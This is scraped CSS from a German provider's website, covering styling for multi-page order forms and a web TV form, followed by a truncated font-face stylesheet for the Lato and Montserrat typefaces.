    margin-bottom: 5px;
    position: absolute;
    /* 		top: 0; */
    left: 0;
    -webkit-transform: perspective(1px);
    -ms-transform: perspective(1px);
    transform: perspective(1px);
    display: flex;
    justify-content: center;
    align-items: center;
}

#gform_page_3_7 li input[type="checkbox"]:checked+*::before,
#gform_page_6_7 li input[type="checkbox"]:checked+*::before,
#gform_page_7_7 li input[type="checkbox"]:checked+*::before,
#gform_page_5_7 li input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#gform_page_5_7 li .gfield_description,
#gform_page_7_7 li .gfield_description,
#gform_page_6_7 li .gfield_description {
    overflow: hidden;
    border: none;
    padding: 6px 8px !important;
}

/* PDF STYLING */
#gform_page_3_8 tr:nth-child(odd),
#gform_page_6_8 tr:nth-child(odd),
#gform_page_7_8 tr:nth-child(odd),
#gform_page_5_8 tr:nth-child(odd) {
    background: transparent !important;
    border-bottom: 1px solid rgba(196, 196, 196, 0.3);
}

#gform_page_3_8 tr:nth-child(odd)>td,
#gform_confirmation_message_3 tr:nth-child(odd)>td,
#gform_page_6_8 tr:nth-child(odd)>td,
#gform_confirmation_message_6 tr:nth-child(odd)>td,
#gform_page_7_8 tr:nth-child(odd)>td,
#gform_confirmation_message_7 tr:nth-child(odd)>td,
#gform_page_5_8 tr:nth-child(odd)>td,
#gform_confirmation_message_5 tr:nth-child(odd)>td {
    /* background: #ec4920 !important; */
    background: transparent;
    border-bottom: 1px solid rgba(196, 196, 196, 0.3);
}

#gform_confirmation_message_3 tr:nth-child(odd),
#gform_confirmation_message_6 tr:nth-child(odd),
#gform_confirmation_message_7 tr:nth-child(odd),
#gform_confirmation_message_5 tr:nth-child(odd) {
    background: transparent !important;
}

#gform_page_3_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_3 tr:nth-child(odd)>td strong,
#gform_page_6_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_6 tr:nth-child(odd)>td strong,
#gform_page_7_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_7 tr:nth-child(odd)>td strong,
#gform_page_5_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_5 tr:nth-child(odd)>td strong {
    color: rgba(0, 0, 0, 0.7);
    font-size: 14px !important;
    line-height: 22px !important;
    letter-spacing: -1px;
    font-weight: 500;
    font-family: "Montserrat", serif !important;
    padding: 0 !important;
}

#gform_page_3_8 tr:nth-child(even)>td font,
#gform_page_3_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_3 tr:nth-child(even)>td font,
#gform_confirmation_message_3 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_3 span,
#gform_page_6_8 tr:nth-child(even)>td font,
#gform_page_6_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_6 tr:nth-child(even)>td font,
#gform_confirmation_message_6 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_6 span,
#gform_page_7_8 tr:nth-child(even)>td font,
#gform_page_7_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_7 tr:nth-child(even)>td font,
#gform_confirmation_message_7 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_7 span,
#gform_page_5_8 tr:nth-child(even)>td font,
#gform_page_5_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_5 tr:nth-child(even)>td font,
#gform_confirmation_message_5 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_5 span {
    font-weight: 600 !important;
    font-size: 18px !important;
    line-height: 22px !important;
    color: #000000 !important;
    font-family: "Montserrat", serif !important;
}

#gform_page_3_8 .gfield_consent_description,
#gform_page_3_8 .gform_page_fields,
#gform_page_6_8 .gfield_consent_description,
#gform_page_6_8 .gform_page_fields,
#gform_page_7_8 .gfield_consent_description,
#gform_page_7_8 .gform_page_fields,
#gform_page_5_8 .gfield_consent_description,
#gform_page_5_8 .gform_page_fields {
    overflow: hidden !important;
    max-height: 100% !important;
    border: none !important;
    max-width: 100% !important;
}

#gform_page_3_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_3,
#gform_page_6_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_6,
#gform_page_7_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_7,
#gform_page_5_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_5 {
    display: table-cell !important;
}

#gform_confirmation_message_3 img,
#gform_confirmation_message_6 img,
#gform_confirmation_message_7 img,
#gform_confirmation_message_5 img {
    display: inline !important;
}

#gform_confirmation_message_3,
#gform_confirmation_message_6,
#gform_confirmation_message_7,
#gform_confirmation_message_5 {
    overflow: hidden !important;
}

#gform_confirmation_message_5,
#gform_confirmation_message_7,
#gform_confirmation_message_6 {
    text-align: left;
}

@media (min-width: 1200px) {

    #gform_confirmation_message_5 h1,
    #gform_confirmation_message_7 h1,
    #gform_confirmation_message_6 h1 {
        font-size: 1.5rem;
        line-height: 1.75rem;
        margin-bottom: 0;
        text-align: left !important;
    }
}

div.gfield_consent_description {
    font-size: 12px !important;
    line-height: 22px !important;
    padding: 20px 0 0 20px !important;
}

#gform_confirmation_wrapper_3 a.map-it-link,
#gform_fields_3_8 a.map-it-link,
#gform_confirmation_wrapper_6 a.map-it-link,
#gform_fields_6_8 a.map-it-link,
#gform_confirmation_wrapper_7 a.map-it-link,
#gform_fields_7_8 a.map-it-link,
#gform_confirmation_wrapper_5 a.map-it-link,
#gform_fields_5_8 a.map-it-link {
    display: none !important;
}

#gform_confirmation_wrapper_3 ul.bulleted li img,
#gform_page_3_8 ul.bulleted li img,
#gform_confirmation_wrapper_6 ul.bulleted li img,
#gform_page_6_8 ul.bulleted li img,
#gform_confirmation_wrapper_7 ul.bulleted li img,
#gform_page_7_8 ul.bulleted li img,
#gform_confirmation_wrapper_5 ul.bulleted li img,
#gform_page_5_8 ul.bulleted li img {
    display: none !important;
}

/* END OF PDF STYLING */

#input_3_103 li,
#input_6_103 li,
#input_7_103 li,
#input_5_103 li {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    width: 100%;
    max-width: 400px;
}

#input_3_103 label,
#input_6_103 label,
#input_7_103 label,
#input_5_103 label {
    max-width: 100% !important;
}


#input_3_103 input[type=checkbox]+label,
#input_6_103 input[type=checkbox]+label,
#input_7_103 input[type=checkbox]+label,
#input_5_103 input[type=checkbox]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    /* width: 215px;
    max-width: 215px; */
    width: 100%;
    height: 155px;
    color: transparent;
    margin: 0;
    z-index: 9999;

}

#input_3_103 input[type=checkbox]:checked+label,
#input_6_103 input[type=checkbox]:checked+label,
#input_7_103 input[type=checkbox]:checked+label,
#input_5_103 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_103 li:before,
#input_6_103 li:before,
#input_7_103 li:before,
#input_5_103 li:before {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    color: #000000;
    opacity: 0.8;
}


#input_3_103 input[type=checkbox],
#input_6_103 input[type=checkbox],
#input_7_103 input[type=checkbox],
#input_5_103 input[type=checkbox] {
    visibility: hidden;
    display: none !important;

}

#input_3_103 input[type="checkbox"]+*::before,
#input_6_103 input[type="checkbox"]+*::before,
#input_7_103 input[type="checkbox"]+*::before,
#input_5_103 input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 32%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#input_3_103 li:after,
#input_6_103 li:after,
#input_7_103 li:after,
#input_3_103 li:before,
#input_6_103 li:before,
#input_7_103 li:before,
#input_5_103 li:after,
#input_5_103 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}

#input_3_103 input[type="checkbox"]:checked+*::before,
#input_6_103 input[type="checkbox"]:checked+*::before,
#input_7_103 input[type="checkbox"]:checked+*::before,
#input_5_103 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#input_3_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_5_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_6_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_7_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_3_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_5_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_6_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_7_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

@media (max-width: 480px) {
    #input_3_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_5_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_6_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_7_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_3_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_5_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_6_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_7_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }
}

#choice_5_90_1,
#choice_7_90_1,
#choice_6_90_1 {
    display: none;
}

#label_5_90_1,
#label_7_90_1,
#label_6_90_1 {
    padding-left: 30px;
    white-space: nowrap;
}

#choice_5_90_1+*::before,
#choice_7_90_1+*::before,
#choice_6_90_1+*::before {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#choice_5_90_1:checked+*::before,
#choice_7_90_1:checked+*::before,
#choice_6_90_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#input_5_90,
#input_7_90,
#input_6_90 {
    justify-content: flex-start;
}

@media (min-width: 1200px) {
    #navigation .menu__list>li .children li a {
        padding: 10px 0 !important;
    }

    .section-start-content {
        padding: 0;
    }

    .section-start-content a {
        padding: 15px 68px;
    }
}

.btn-black {
    background-color: #0C0C0C !important;
    color: #EC4920 !important;
    border-color: #EC4920 !important;
    margin-left: 20px;
    transition: all 0.5s ease;
}

.btn-black:hover {
    background-color: #EC4920 !important;
    color: white !important;
    border-color: white !important;
}

@media (max-width: 1199px) {
    .section-start-content a {
        border: 1px solid #ffffff;
        padding: 8px 56px;
        font-size: 14px;
        line-height: 30px;
    }
}

@media (max-width: 769px) {
    .section-start-content .buttons-wrap {
        display: flex;
        flex-direction: column;
        text-align: center;
    }

    .btn-black {
        margin-left: 0;
        margin-top: 20px;
    }
}

#field_4_98 {
    margin-bottom: 20px !important;
}

.feature-link {
    background-color: transparent !important;
    padding: 0 !important;
    border: none !important;
    color: #595959 !important;
    margin-bottom: 0px !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 26px !important;
    letter-spacing: 0.25px !important;

}

#field_3_109 {
    max-width: 400px;
    width: 100%;
}

#gform_page_5_3 #input_5_51,
#gform_page_7_3 #input_7_51,
#gform_page_5_3 #field_5_52,
#gform_page_7_3 #field_7_52,
#gform_page_6_3 #input_6_51,
#gform_page_6_3 #field_6_52 {
    width: 400px;
}

#field_5_52 input,
#field_7_52 input,
#field_6_52 input {
    width: calc(100% - 30px);
}

.offers-item__content {

    height: 100% !important;
}
	@media screen and (min-width: 1200px) {
		.menu__list>li a {
			font-size: 12px;
		}
	}
.post-content-text {
    margin-top: 25px !important;
    font-weight: 400 !important;
    font-size: 16px !important;
    line-height: 26px !important;
    letter-spacing: 0.25px !important;
    color: rgba(89, 89, 89, 0.5) !important;
    margin-left: -30px !important;
}
.post-content-text:before {
    content: none !important;
}
	
/* WEB TV FORM */

#field_11_80, #field_11_110 {
   padding: 0 !important;
}
#field_11_110 span, #field_11_93 span {
    padding-right: 0 !important;
}

#field_11_110 span > label, #field_11_93 span > label  {
    display: none;
}
#field_11_108 input {
    width: calc(100% - 21px);
}

#field_11_114 {
    display: inline-block;
    width: 50%;
}	
	
.package_image {
    object-fit: contain;
}
		
</style>

</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767285891 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/css/fonts.css
body_size: 1409
content:
/* lato-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-100italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-300italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-700italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-900italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.svg#Lato') format('svg'); /* Legacy iOS */
  }

  /* montserrat-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-100italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-200 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-200italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-300italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.woff') format('woff'), /* Modern Browsers */
